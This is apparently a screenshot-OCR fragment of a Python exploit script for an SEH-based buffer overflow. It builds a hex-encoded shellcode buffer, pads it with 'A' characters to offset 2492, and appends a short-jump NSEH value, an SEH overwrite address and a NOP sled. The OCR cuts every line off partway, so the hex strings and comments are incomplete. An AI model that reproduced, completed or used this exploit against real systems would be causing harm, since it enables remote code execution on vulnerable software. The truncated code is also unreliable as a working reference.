
buf 
+=
"\x70\x56\x69\x72\x39\x6d\x
buf 
+=
"\x74\x77\x4c\x33\x31\x46\x
buf 
+=
"\x56\x70\x68\x46\x47\x70\x
buf 
+=
"\x46\x36\x36\x62\x76\x70\x
buf 
+=
"\x30\x56\x56\x33\x70\x56\x
buf 
+=
"\x6f\x4f\x76\x49\x6f\x4a\x
buf 
+=
"\x72\x76\x37\x36\x4b\x4f\x
buf 
+=
"\x67\x57\x6d\x75\x30\x39\x
buf 
+=
"\x4d\x65\x4e\x42\x71\x46\x
buf 
+=
"\x4d\x6f\x6d\x79\x6f\x59\x
buf 
+=
"\x54\x4a\x4d\x50\x6b\x4b\x
buf 
+=
"\x6b\x63\x77\x55\x43\x43\x
buf 
+=
"\x72\x73\x4b\x4f\x48\x55\x
payload 
=
 buf 
# Shellcode begins f
payload 
+=
'A'
*
(
2492
-
len
(
pay
payload 
+=
'\xEB\x10\x90\x90'
# NS
payload 
+=
'\xDD\xAD\x13\x10'
# SE
payload 
+=
'\x90'
*
10
# NOPsled